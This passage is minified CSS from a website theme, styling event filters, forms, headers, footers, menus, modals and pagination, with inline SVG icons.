ap:2rem;flex-direction:row}}.events-listing__row--top{margin-bottom:3rem}@media(min-width:992px){.events-listing__row--top{gap:2rem;justify-content:space-between;margin-bottom:5rem}}.events-listing__row--bottom{justify-content:space-evenly}.events-listing__filter-text{font-size:1.4rem;font-weight:600;margin-bottom:.3rem}@media(min-width:992px){.events-listing__filter-text--category{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;white-space:nowrap}}@media(max-width:991.98px){.events-listing__filter-toggle{background-color:#fff;border:2px solid #f0f0f0;border-bottom-color:#8fd83f;font-size:1.8rem;line-height:1;padding:1rem;text-align:left}}.events-listing__filter-dropdown{align-items:center;display:flex;justify-content:space-between;width:100%}@media(min-width:992px){.events-listing__filter-dropdown{display:none}}.events-listing__filter-dropdown:after{content:"";display:block;font-family:insource-icons-font;font-size:2.5rem;transition:all 125ms ease-in-out}.events-listing__filter-dropdown.active:after{transform:rotate(180deg)}@media(min-width:992px){.events-listing__date-range{flex:10}.events-listing__state,.events-listing__tags{flex:5}.events-listing__reset-btn{flex:2}}.facetwp-type-toggle{align-items:center;display:flex;justify-content:space-between;width:100%}@media(min-width:992px){.facetwp-type-toggle{display:none}}.facetwp-type-toggle:after{content:"";display:block;font-family:insource-icons-font;font-size:3rem;line-height:1;transition:all 125ms ease-in-out}.facetwp-type-toggle.active:after{transform:rotate(225deg)}.facetwp-type-date_range{display:grid;grid-template-columns:1fr;grid-template-rows:1fr}@media(min-width:992px){.facetwp-type-date_range{-moz-column-gap:2rem;column-gap:2rem;grid-template-columns:1fr 1fr;grid-template-rows:auto 1fr}}.facetwp-type-date_range>input{flex:1}.facetwp-date-min{margin-bottom:3rem}@media(min-width:992px){.facetwp-date-min{grid-column:1;grid-row:2;margin-bottom:0}.facetwp-date-min-label{grid-column:1;grid-row:1}.facetwp-date-max{grid-column:2;grid-row:2}.facetwp-date-max-label{grid-column:2;grid-row:1}}.facetwp-date,.facetwp-dropdown,.facetwp-search{background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 24 24%27%3E%3Cpath d=%27m12 13.171 4.95-4.95 1.414 1.415L12 16 5.636 9.636 7.05 8.222z%27/%3E%3C/svg%3E");background-position:right 1rem top 50%,0 0;background-repeat:no-repeat,repeat;background-size:2.4rem auto,100%;border:2px solid #f0f0f0;border-bottom-color:#8fd83f;font-size:1.8rem;height:4.6rem;line-height:1;padding:1rem 2.5rem 1rem 1rem}@media(max-width:991.98px){.facetwp-date,.facetwp-dropdown,.facetwp-search{width:100%}}.facetwp-date{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 24 24%27%3E%3Cpath d=%27M9 1v2h6V1h2v2h4a1 1 0 0 1 1 1v16a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h4V1zm11 10H4v8h16zM7 5H4v4h16V5h-3v2h-2V5H9v2H7z%27/%3E%3C/svg%3E")}.facetwp-dropdown{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 24 24%27%3E%3Cpath d=%27m12 13.171 4.95-4.95 1.414 1.415L12 16 5.636 9.636 7.05 8.222z%27/%3E%3C/svg%3E");box-sizing:border-box;display:block;margin:0;max-width:100%;min-width:20rem;position:relative;text-transform:capitalize;white-space:pre-wrap;width:100%}.facetwp-dropdown::-ms-expand{display:none}.facetwp-search{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 24 24%27%3E%3Cpath d=%27m18.031 16.617 4.283 4.282-1.415 1.415-4.282-4.283A8.96 8.96 0 0 1 11 20c-4.968 0-9-4.032-9-9s4.032-9 9-9 9 4.032 9 9a8.96 8.96 0 0 1-1.969 5.617m-2.006-.742A6.98 6.98 0 0 0 18 11c0-3.867-3.133-7-7-7s-7 3.133-7 7 3.133 7 7 7a6.98 6.98 0 0 0 4.875-1.975z%27/%3E%3C/svg%3E")}.facetwp-facet-tribe_event_category{display:none}@media(max-width:991.98px){.facetwp-facet-tribe_event_category{margin-top:1rem}}@media(min-width:992px){.facetwp-facet-tribe_event_category{align-items:stretch;display:flex;gap:2rem}}.facetwp-facet-tribe_event_category.active{display:block}@media(max-width:991.98px){.facetwp-facet-tribe_event_category .facetwp-radio{margin-top:1rem}}@media(min-width:992px){.facetwp-facet-tribe_event_category .facetwp-radio{border-bottom:4px solid #f0f0f0;padding:1rem 1.2rem;transition:all 125ms ease-in-out}}.facetwp-facet-tribe_event_category .facetwp-radio:hover{cursor:pointer}@media(max-width:991.98px){.facetwp-facet-tribe_event_category .facetwp-radio:hover{text-decoration:underline}}@media(min-width:992px){.facetwp-facet-tribe_event_category .facetwp-radio:hover{border-bottom-color:#1a1919}}@media(max-width:991.98px){.facetwp-facet-tribe_event_category .facetwp-radio.checked{color:#8fd83f}}@media(min-width:992px){.facetwp-facet-tribe_event_category .facetwp-radio.checked{border-bottom-color:#8fd83f;font-weight:700}}.facetwp-facet-tribe_event_category .facetwp-counter{display:none}.facetwp-pager{align-items:center;display:flex;gap:2.4rem}.facetwp-pager .facetwp-page{color:#005a95;text-decoration:underline}.facetwp-pager .facetwp-page:focus,.facetwp-pager .facetwp-page:hover{cursor:pointer;text-decoration:none}.facetwp-pager .facetwp-page.active{color:#1a1919;font-weight:700;text-decoration:none}.facetwp-pager .facetwp-page.next,.facetwp-pager .facetwp-page.prev{text-decoration:none}.facetwp-pager .facetwp-page.next:after,.facetwp-pager .facetwp-page.prev:after{content:""}.footer{background:hsla(0,0%,94%,.3);line-height:140%;padding:4rem 0}@media(min-width:992px){.footer{padding:6rem 0}}.footer__container{align-items:stretch;display:flex;flex-direction:column;gap:2rem;justify-content:space-between}@media(min-width:992px){.footer__container{flex-direction:row}}@media(min-width:992px)and (min-width:576px){.footer__container{max-width:540px}}@media(min-width:992px)and (min-width:768px){.footer__container{max-width:720px}}@media(min-width:992px)and (min-width:992px){.footer__container{max-width:960px}}@media(min-width:992px)and (min-width:1200px){.footer__container{max-width:1140px}}@media(min-width:992px)and (min-width:1440px){.footer__container{max-width:1330px}}.footer__side{align-items:center;border-bottom:1px solid #f0f0f0;display:flex;flex-direction:row}@media(max-width:991.98px){.footer__side{flex:1;gap:2rem;justify-content:space-between}}@media(min-width:992px){.footer__side{border-bottom:none;border-right:1px solid #f0f0f0;flex-direction:column;justify-content:center;max-width:21rem;padding-right:7rem}}.footer__side--main{align-items:center;display:flex;flex-direction:row}@media(min-width:992px){.footer__side--main{flex-direction:column;margin-bottom:2rem}}.footer__logo svg{height:auto;max-width:10rem}@media(min-width:992px){.footer__logo svg{max-width:100%}}.footer__logo-separator{background-color:#000;content:"";display:block;height:4.5rem;margin:2.2rem;width:1px}@media(min-width:992px){.footer__logo-separator{height:1px;width:6.4rem}}.footer__image{max-width:8.5rem}@media(min-width:992px){.footer__image{margin-bottom:2.2rem;max-width:100%}}.footer__image:last-child{margin-bottom:0}.footer__main{align-items:stretch;display:flex;flex-direction:column;gap:2rem;justify-content:space-between}@media(min-width:992px){.footer__main{flex:1;flex-direction:row;padding-left:7rem}}.footer__main-column:last-child{display:flex;flex-direction:column;justify-content:space-between}@media(min-width:992px){.footer__main-column:last-child{align-items:flex-end}}.footer a:not(.footer__icon){color:#005a95;font-weight:700}.footer a:not(.footer__icon):hover{text-decoration:underline}.footer__address,.footer__email,.footer__phones{margin-bottom:2rem}.footer__phones{display:flex;gap:5rem}.footer__phone{display:flex;flex-direction:column}.footer__email{display:block}.footer__social{display:flex;gap:2rem}.footer__icon{align-items:center;border:1px solid #f0f0f0;display:flex;font-size:3rem;justify-content:center;padding:.5rem}.footer__menu{margin-bottom:2rem}@media(min-width:992px){.footer__menu .menu-item{margin-right:3.5rem}}[id^=mktoForm_].mktoForm{font-family:Source Sans\ 3,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif!important;font-size:1.6rem;max-width:60rem}[id^=mktoForm_].mktoForm input[type=date],[id^=mktoForm_].mktoForm input[type=email],[id^=mktoForm_].mktoForm input[type=number],[id^=mktoForm_].mktoForm input[type=tel],[id^=mktoForm_].mktoForm input[type=text].mktoField,[id^=mktoForm_].mktoForm input[type=url],[id^=mktoForm_].mktoForm select.mktoField,[id^=mktoForm_].mktoForm textarea.mktoField{border-radius:0!important;box-shadow:none!important;float:none;line-height:1.95!important;padding:3px 8px!important;width:100%!important}[id^=mktoForm_].mktoForm .mktoButtonWrap.mktoRound,[id^=mktoForm_].mktoForm .mktoButtonWrap.mktoSimple{margin-left:0!important}[id^=mktoForm_].mktoForm .mktoButtonWrap.mktoRound .mktoButton[type=submit],[id^=mktoForm_].mktoForm .mktoButtonWrap.mktoSimple .mktoButton[type=submit]{background-color:#8fd83f!important;background-image:none;border:.2rem solid #8fd83f!important;border-radius:0!important;color:#1a1919!important;display:inline-block!important;font-family:Antonio,Source Sans\ 3,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif!important;font-size:2rem!important;font-weight:600!important;letter-spacing:.8px!important;line-height:120%!important;padding:1.2rem 2rem!important;transition:all .25s ease-in-out!important}[id^=mktoForm_].mktoForm .mktoButtonWrap.mktoRound .mktoButton[type=submit]:after,[id^=mktoForm_].mktoForm .mktoButtonWrap.mktoSimple .mktoButton[type=submit]:after{content:""!important;font-family:insource-icons-font!important;font-size:2.4rem!important;margin-left:1rem}[id^=mktoForm_].mktoForm .mktoButtonWrap.mktoRound .mktoButton[type=submit]:hover,[id^=mktoForm_].mktoForm .mktoButtonWrap.mktoSimple .mktoButton[type=submit]:hover{background-color:#fff!important;box-shadow:0 12px 30px -10px #8fd83f!important}[id^=mktoForm_].mktoForm .mktoFieldWrap{float:none}[id^=mktoForm_].mktoForm .mktoOffset{display:none}[id^=mktoForm_].mktoForm .mktoFormCol,[id^=mktoForm_].mktoForm .mktoLabel{display:block;float:none}[id^=mktoForm_].mktoForm .mktoLabel{color:#0b2a3f;display:flex}[id^=mktoForm_].mktoForm .mktoLabel+.mktoGutter{display:none}[id^=mktoForm_].mktoForm .mktoError{bottom:0!important;left:0!important;position:relative}[id^=mktoForm_].mktoForm .mktoAsterix{float:none;order:2}[id^=mktoForm_].mktoForm .mktoErrorArrowWrap{top:-7px!important}.gform_page_footer{margin-top:2rem}.gform_heading>*{margin-bottom:1.5rem!important}.gform_fields{row-gap:1.5rem!important}.gform_wrapper .gf_progressbar_wrapper{margin:2rem 0}.gform_wrapper .gf_progressbar_title{font-family:Source Sans\ 3,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-size:1.8rem;font-weight:500}.gform_wrapper .ginput_container:not(.ginput_container_radio):not(.ginput_container_checkbox):not(.gfield_date_month):not(.gfield_date_day):not(.gfield_date_year) input,.gform_wrapper .ginput_container:not(.ginput_container_radio):not(.ginput_container_checkbox):not(.gfield_date_month):not(.gfield_date_day):not(.gfield_date_year) select{border:1px solid #666;border-radius:0;max-width:40rem;padding:.5rem 1rem;width:100%}.gform_wrapper .ginput_container.ginput_complex .clear-multi{align-items:center;display:flex}.gform_wrapper h2.gform_submission_error{font-family:Source Sans\ 3,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-size:2.2rem;margin-bottom:2rem}.gform_wrapper .gfield{margin-bottom:1rem}.gform_wrapper .gfield--type-html{margin-bottom:3rem}.gform_wrapper .gfield_label{color:#0b2a3f!important;font-size:1.6rem!important;font-weight:700!important}.gform_wrapper .gfield_validation_message{color:#b83b2c!important;font-size:1.4rem}.gform_wrapper .gfield_error label{color:#b83b2c!important}.gform_wrapper .gfield_error input{border-color:#b83b2c!important}.gform_wrapper .gfield h2,.gform_wrapper .gfield h3,.gform_wrapper .gfield h4,.gform_wrapper .gfield h5,.gform_wrapper .gfield h6{margin-bottom:2rem;margin-top:2rem}.header{background:hsla(0,0%,100%,.65);padding-bottom:1.2rem;padding-top:1.2rem;width:100%}@media(max-width:991.98px){.header{position:relative}}@media(min-width:992px){.header{padding-bottom:3rem;padding-top:3rem;position:absolute;z-index:9999}}.header.active{background:#fff}.header__container{align-items:center;display:flex;justify-content:space-between;margin-left:auto;margin-right:auto;width:100%}@media(min-width:992px)and (min-width:576px){.header__container{max-width:540px}}@media(min-width:992px)and (min-width:768px){.header__container{max-width:720px}}@media(min-width:992px)and (min-width:992px){.header__container{max-width:960px}}@media(min-width:992px)and (min-width:1200px){.header__container{max-width:1140px}}@media(min-width:992px)and (min-width:1440px){.header__container{max-width:1330px}}.header__toggle{cursor:pointer;font-size:2.6rem;height:3.6rem;position:relative;transform:rotate(0deg);transition:.25s ease-in-out;width:3.6rem}.header__toggle span{background:#1a1919;display:block;height:3px;left:0;opacity:1;position:absolute;transform:rotate(0deg);transition:all 125ms ease-in-out;width:2.8rem}.header__toggle span:first-child{top:6px}.header__toggle span:nth-child(2),.header__toggle span:nth-child(3){top:15px}.header__toggle span:nth-child(4){top:24px}.header__toggle.active span:first-child,.header__toggle.active span:nth-child(4){left:50%;top:15px;width:0}.header__toggle.active span:nth-child(2){transform:rotate(45deg)}.header__toggle.active span:nth-child(3){transform:rotate(-45deg)}@media(min-width:992px){.header__toggle{display:none}}.header__toggle.active,.header__toggle:hover{color:#005a95}.header__logo{font-size:3.6rem;font-weight:700}.header__image{height:4.2rem;width:auto}@media(min-width:992px){.header__image{height:7.5rem}}@media(max-width:991.98px){.header__nav{background:#fff;bottom:0;display:none;left:0;position:absolute;transform:translateY(100%);width:100%}.header__nav.active{display:flex;flex-direction:column-reverse;z-index:999}}@media(min-width:992px){.header__nav{display:flex;flex-direction:column}}h1{font-family:Antonio,Source Sans\ 3,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-size:4.4rem;font-weight:700;line-height:1.2}@media(min-width:992px){h1{font-size:6.2rem}}h2{color:#0b2a3f;font-family:Antonio,Source Sans\ 3,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-size:4rem;font-weight:700;line-height:1.2}@media(min-width:992px){h2{font-size:4.8rem}}h3{color:#0b2a3f;font-family:Antonio,Source Sans\ 3,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-size:3rem;font-weight:500;line-height:1.3}@media(min-width:992px){h3{font-size:3.2rem}}h4{font-size:2.8rem;font-weight:500;line-height:1.2}h4,h5{font-family:Antonio,Source Sans\ 3,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif}h5{font-size:2.4rem;font-weight:700;line-height:1.3}h6{font-size:rfs-clamp(2rem);font-weight:500;letter-spacing:.16em;line-height:1.5;text-transform:uppercase}.heading--1,h6{font-family:Antonio,Source Sans\ 3,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif}.heading--1{font-size:4.4rem;font-weight:700;line-height:1.2}@media(min-width:992px){.heading--1{font-size:6.2rem}}.heading--2{color:#0b2a3f;font-family:Antonio,Source Sans\ 3,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-size:4rem;font-weight:700;line-height:1.2}@media(min-width:992px){.heading--2{font-size:4.8rem}}.heading--3{color:#0b2a3f;font-family:Antonio,Source Sans\ 3,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-size:3rem;font-weight:500;line-height:1.3}@media(min-width:992px){.heading--3{font-size:3.2rem}}.heading--4{font-size:2.8rem;font-weight:500;line-height:1.2}.heading--4,.heading--5{font-family:Antonio,Source Sans\ 3,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif}.heading--5{font-size:2.4rem;font-weight:700;line-height:1.3}.heading--6{font-family:Antonio,Source Sans\ 3,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-size:rfs-clamp(2rem);font-weight:500;letter-spacing:.16em;line-height:1.5;text-transform:uppercase}.latest-updates__header{margin-bottom:5rem;max-width:74rem}@media(min-width:992px){.latest-updates__header{margin-bottom:6rem}}.latest-updates__header .heading--2{margin-bottom:2rem}.latest-updates__items{display:flex;flex-wrap:wrap;gap:2rem}.latest-updates__item{width:100%}@media(min-width:992px){.latest-updates__item{aspect-ratio:1/1;flex:0 0 calc(25% - 1.5rem);width:auto}}.latest-updates__link{align-items:flex-start;border:2px solid #8fd83f;display:flex;flex-direction:column;height:100%;transition:all 125ms ease-in-out;width:100%}.latest-updates__link.featured{border-color:#0091ff}.latest-updates__link.featured:hover{background-color:#0091ff;box-shadow:0 12px 30px -10px #0091ff}.latest-updates__link:hover{background-color:#8fd83f;box-shadow:0 12px 30px -10px #8fd83f;transform:translateY(-1rem)}.latest-updates__link:hover .events-grid__eyebrow-header{background-color:#fff}.latest-updates__eyebrow-header{background-color:#8fd83f;display:inline-block;font-size:1.6rem;font-weight:700;padding:.8rem 1.2rem;text-transform:uppercase;transform:translate(-2px,-2px)}.latest-updates__eyebrow-header .icon{display:inline-block;margin-right:1rem}.latest-updates__eyebrow-header.featured{background-color:#0091ff}.latest-updates__content{display:flex;flex:1;flex-direction:column;justify-content:space-between;padding:2rem}.latest-updates__title{margin-bottom:1.6rem}@media(min-width:992px){.latest-updates__title{margin-bottom:0}}.latest-updates__meta{font-size:1.4rem;font-weight:600;letter-spacing:2.1px;line-height:1.1;text-transform:uppercase}.main-menu{font-size:2rem;font-weight:700;justify-content:flex-end;line-height:1.3}@media(min-width:992px){.main-menu{align-items:center;display:flex}}.main-menu__menu{-moz-column-gap:4rem;column-gap:4rem;display:flex;flex-direction:column}@media(min-width:992px){.main-menu__menu{align-items:center;flex-direction:row}}.main-menu .menu-item{align-items:center;display:flex;flex-wrap:wrap;margin:0}@media(max-width:991.98px){.main-menu .menu-item--0{border-bottom:1px solid #f0f0f0;padding:0 2rem;position:relative}}.main-menu .menu-item__link--0{padding-bottom:2rem;padding-top:2rem}@media(max-width:991.98px){.main-menu .menu-item__link--0:before{background-color:#8fd83f;border-radius:50%;content:"";display:inline-block;font-family:insource-icons-font;font-size:2rem;height:2.4rem;margin-right:1rem;transition:all 125ms ease-in-out;vertical-align:top;width:2.4rem}}@media(min-width:992px){.main-menu .menu-item__link--0{padding-bottom:0;padding-top:0}.main-menu .menu-item__link--0:hover{text-decoration:underline;text-decoration-color:#8fd83f;text-decoration-thickness:3px}}@media(max-width:991.98px){.main-menu .menu-item__link--0.active:before{transform:rotate(180deg)}}.main-menu .menu-item__toggle{font-weight:700;order:2}@media(min-width:992px){.main-menu .menu-item__toggle.active{text-decoration:underline;text-decoration-color:#8fd83f;text-decoration-thickness:3px}.menu{display:flex}.menu-item{margin-right:1.5rem}.menu-item:last-child{margin-right:0}}.micromodal{display:none}.micromodal.is-open{display:block}.micromodal.micromodal-slide[aria-hidden=false] .micromodal__overlay{animation:mmfadeIn .3s cubic-bezier(0,0,.2,1)}.micromodal.micromodal-slide[aria-hidden=false] .micromodal__container{animation:mmslideIn .3s cubic-bezier(0,0,.2,1)}.micromodal.micromodal-slide[aria-hidden=true] .micromodal__overlay{animation:mmfadeOut .3s cubic-bezier(0,0,.2,1)}.micromodal.micromodal-slide[aria-hidden=true] .micromodal__container{animation:mmslideOut .3s cubic-bezier(0,0,.2,1)}.micromodal__overlay{align-items:center;background:rgba(11,42,63,.9);bottom:0;display:flex;justify-content:center;left:0;position:fixed;right:0;top:0;z-index:100}.micromodal__container{background-color:#fff;border-radius:.4rem;box-sizing:border-box;max-height:100vh;max-width:66.6rem;overflow-y:auto;padding:3rem}.micromodal__container--frameless{background:transparent;border-radius:0;max-width:90rem;padding:1rem}.micromodal__header{align-items:center;display:flex;justify-content:space-between}.micromodal__title{box-sizing:border-box;color:#00449e;font-size:1.25rem;font-weight:600;line-height:1.25;margin-bottom:0;margin-top:0}.micromodal__close{background:transparent;border:0;color:#fff;position:absolute;right:5%;top:5%}.micromodal__close:before{content:"";font-family:insource-icons-font;font-size:3rem}.micromodal__content{color:rgba(0,0,0,.8);line-height:1.5;margin-bottom:2rem;margin-top:2rem}.micromodal__video{max-width:100%;width:90rem}@keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@keyframes mmslideIn{0%{transform:translateY(15%)}to{transform:translateY(0)}}@keyframes mmslideOut{0%{transform:translateY(0)}to{transform:translateY(-10%)}}.page-header{background-size:cover;color:#fff;margin-bottom:8rem;padding-bottom:4rem;position:relative}.page-header:before{-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);background:linear-gradient(90deg,#0b2a3f,rgba(11,42,63,.5));content:"";display:block;height:100%;position:absolute;top:0;width:100%}.page-header--archive,.page-header--blog{margin-bottom:0}.page-header--event,.page-header--tribe_events{background-position:16%;background-repeat:no-repeat;background-size:contain;margin-bottom:8rem}.page-header--event:before,.page-header--tribe_events:before{background:#0b2a3f;z-index:-1}.page-header--event .page-header__eyebrow,.page-header--tribe_events .page-header__eyebrow{margin-top:11rem}@media(min-width:992px){.page-header--event .page-header__eyebrow,.page-header--tribe_events .page-header__eyebrow{margin-top:8.8rem}}.page-header--event .page-header__title,.page-header--tribe_events .page-header__title{margin-top:3rem}.page-header--homepage{padding-bottom:16rem}.page-header--homepage:before{-webkit-backdrop-filter:unset;backdrop-filter:unset}.page-header--homepage .page-header__video{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.page-header--homepage .page-header__title{margin-top:10rem;max-width:64rem}@media(min-width:992px){.page-header--homepage .page-header__title{margin-top:15rem}}.page-header--homepage .page-header__title strong{background-color:#0091ff;padding-left:.5rem;padding-right:.5rem}.page-header--homepage .page-header__description{font-size:1.8rem;font-weight:600;line-height:1.4;max-width:64rem}@media(min-width:992px){.page-header--homepage .page-header__description{font-size:2.2rem}}.page-header--homepage .page-header__cta{margin-top:2.4rem}.page-header--homepage .page-header__controls{color:#fff;display:block}@media(max-width:991.98px){.page-header--homepage .page-header__controls{margin-top:3rem}}@media(min-width:992px){.page-header--homepage .page-header__controls{bottom:-20%;position:absolute;right:0}}.page-header--homepage .page-header__controls .icon{display:none;font-size:4.8rem}.page-header--homepage .page-header__controls .icon.active{display:block}.page-header .container{position:relative;z-index:1}.page-header__eyebrow{background-color:#8fd83f;color:#1a1919;display:inline-block;font-weight:700;letter-spacing:.48px;padding:.7rem 1.2rem .5rem;text-transform:uppercase}.page-header__title{margin-top:19.4rem}@media(min-width:992px){.page-header__title{margin-top:9.7rem}}.page-header__meta{align-items:center;-moz-column-gap:1rem;column-gap:1rem;display:flex;font-weight:600;margin-top:2rem}.page-header__meta--separator{font-size:1.6rem}.page-header__description{font-weight:600;margin-top:1.6rem}@media(min-width:992px){.page-header__description{margin-top:2rem}}.page-header__event-meta{align-items:flex-start;border:2px solid #8fd83f;display:flex;flex-direction:column;margin-bottom:3rem;margin-top:3rem;padding:2rem;row-gap:.6rem}@media(min-width:992px){.page-header__event-meta{align-items:center;flex-direction:row}}.page-header__event-meta .icon-remix-calendar{color:#8fd83f;font-size:3.6rem;margin-right:2rem}.page-header__event-date-holder,.page-header__event-location{align-items:center;display:flex;flex:1;font-size:2rem;font-weight:600;line-height:1.3}.page-header__event-date-holder.page-header__event-has-location,.page-header__event-location.page-header__event-has-location{flex:unset;margin-right:4rem}.page-header__event-date-holder .icon,.page-header__event-location .icon{color:#8fd83f;font-size:3.6rem}.page-header__event-location{gap:2rem}.page-header__event-upcoming{font-size:1.4rem;line-height:1.5;text-transform:uppercase}.page-header .tribe-events-c-subscribe-dropdown{margin:0}.page-header .tribe-events-c-subscribe-dropdown__button,.page-header .tribe-events-c-subscribe-dropdown__container{width:auto!important}.page-header .tribe-events-c-subscribe-dropdown__button{background-color:#8fd83f;border-radius:9999rem;color:#0b2a3f;padding:.5rem 1rem!important;transition:all 125ms ease-in-out}.page-header .tribe-events-c-subscribe-dropdown__button:focus,.page-header .tribe-events-c-subscribe-dropdown__button:focus-within,.page-header .tribe-events-c-subscribe-dropdown__button:hover{background-color:#fff!important;color:#0b2a3f!important}.page-header .tribe-events-c-subscribe-dropdown__button-icon{height:auto!important;margin-left:1rem!important;transform:rotate(180deg);width:auto!important}.page-header .tribe-events-c-subscribe-dropdown__button-icon--rotate{transform:rotate(0deg)!important}.page-header .tribe-events-c-subscribe-dropdown__content{right:0;top:3rem!important;width:118%!important}.pagination{display:flex;justify-content:center;margin-top:6rem}.pagination ul.page-numbers{align-items:center;display:flex}@media(min-width:992px){.pagination ul.page-numbers{gap:2.4rem}}.pagination ul.page-numbers li{padding:0}@media(min-width:992px){.pagination ul.page-numbers li{padding:0 .5rem}}.pagination ul.page-numbers li span.page--prev:before{content:"";display:block;font-family:insource-icons-font;font-size:2.7rem;line-height:1.28}.pagination ul.page-numbers li span.page--next:before{content:"";font-family:insource-icons-font;font-size:2.7rem;line-height:1.28}.pagination ul.page-numbers li span.current{font-weight:700}.pagination ul.page-numbers li a.page-numbers.next,.pagination ul.page-numbers li a.page-numbers.prev{align-items:center;background-color:#8fd83f;display:flex;justify-content:center;padding:.3rem 2rem;transition:all 125ms ease-in-out}.pagination ul.page-numbers li a.page-numbers.next:focus,.pagination ul.page-numbers li a.page-numbers.next:hover,.pagination ul.page-numbers li a.page-numbers.prev:focus,.pagination ul.page-numbers li a.page-numbers.prev:hover{background-color:#0091ff}@media(max-width:991.98px){.pagination ul.page-numbers li a.page-numbers.next{margin-left:2rem}.pagination ul.page-numbers li a.page-numbers.prev{margin-right:2rem}}.pagination ul.page-numbers li a.page-numbers:not(.next):not(.prev){color:#005a95;text-decoration:underline}@media(max-width:991.98px){.pagination ul.page-numbers li a.page-numbers:not(.next):not(.prev){display:none}}.pagination ul.page-numbers li a.page-numbers:not(.next):not(.prev):focus,.pagination ul.page-numbers li a.page-numbers:not(.next):not(.prev):hover{text-decoration:none}@media(max-width:991.98px){.pagination ul.page-numbers li span.page-numbers.dots{display:none}}.loop-post{align-items:flex-start;display:flex;flex-direction:column;margin-bottom:4rem}@media(min-width:992px){.loop-post{align-items:center;-moz-column-gap:5rem;column-gap:5rem;flex-direction:row;margin-bottom:5rem}}.loop-post:last-child{margin-bottom:0}.loop-post__image{margin-bottom:1rem}@media(min-width:992px){.loop-post__image{margin-bottom:0;max-width:27rem}}.loop-post__title{margin-bottom:1rem}@media(max-width:991.98px){.loop-post__title{font-size:3rem}}.loop-post__title-link{color:#005a95;transition:all 125ms ease-in-out}.loop-post__title-link:after{content:"";display:inline-block;font-family:insource-icons-font}.loop-post__title-link:hover{color:#0b2a3f}.loop-post__title-link:hover .loop-post__title-decorate{text-decoration:underline}.insource-section{padding-bottom:7.5rem;padding-top:7.5rem}@media(min-width:992px){.insource-section{padding-bottom:10rem;padding-top:10rem}}.insource-section--text{padding-bottom:4.5rem;padding-top:4.5rem}.sidebar{background-color:#eee}.sub-menu{background-color:#fff;display:none;order:3;padding-bottom:4rem;padding-top:1rem;width:100%}@media(min-width:992px){.sub-menu{border-bottom:1px solid #f0f0f0;border-top:1px solid #f0f0f0;bottom:0;left:0;padding-bottom:4rem;padding-top:4rem;position:absolute;transform:translateY(100%)}}.sub-menu.active{display:block}.sub-menu--basic .sub-menu__container{-moz-column-gap:7rem;column-gap:7rem;display:flex;flex-direction:column;justify-content:center;row-gap:3rem}@media(min-width:992px){.sub-menu--basic .sub-menu__container{align-items:center;flex-direction:row;flex-wrap:wrap}}.sub-menu--compact .sub-menu__container{align-items:flex-start;display:flex;flex-direction:column;justify-content:center;margin-left:1.6rem;row-gap:3rem}@media(min-width:992px){.sub-menu--compact .sub-menu__container{align-items:flex-start;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin-left:auto}}.sub-menu--compact .sub-menu__sub{display:flex;flex-wrap:wrap;padding-left:0;row-gap:2rem}@media(min-width:992px){.sub-menu--compact .sub-menu__sub{-moz-column-gap:.5rem;column-gap:.5rem;padding-left:6rem;row-gap:1.6rem}}.sub-menu--compact .sub-menu__sub-item{flex:0 0 100%;font-size:1.8rem;font-weight:400}@media(min-width:992px){.sub-menu--compact .sub-menu__sub-item{flex:0 0 calc(50% - 0.25rem);font-size:1.6rem}}.sub-menu--compact .sub-menu__sub-link:hover{text-decoration:underline}.sub-menu--expanded .sub-menu__container{margin-left:1.6rem}@media(min-width:992px){.sub-menu--expanded .sub-menu__container{margin-left:auto}}.sub-menu--expanded .sub-menu__sub{align-items:center;display:flex;flex-wrap:wrap;padding-left:0;row-gap:2rem}@media(min-width:992px){.sub-menu--expanded .sub-menu__sub{padding-left:6rem;row-gap:1.6rem}}.sub-menu--expanded .sub-menu__sub-item{flex:0 0 100%;font-size:1.8rem;font-weight:400}@media(min-width:992px){.sub-menu--expanded .sub-menu__sub-item{flex:0 0 25%;font-size:1.6rem}}.sub-menu--expanded .sub-menu__sub-link{align-items:center;-moz-column-gap:1.6rem;column-gap:1.6rem;display:inline-flex}.sub-menu--expanded .sub-menu__sub-link:hover{text-decoration:none}.sub-menu--expanded .sub-menu__sub-link:hover .icon{box-shadow:0 2px 30px -10px #8fd83f}.sub-menu--expanded .sub-menu__sub-link:hover .sub-menu__sub-title{text-decoration:underline}.sub-menu--expanded .sub-menu__sub-link .icon{align-items:center;background-color:#fff;border-radius:50%;display:flex;display:none;flex:0 0 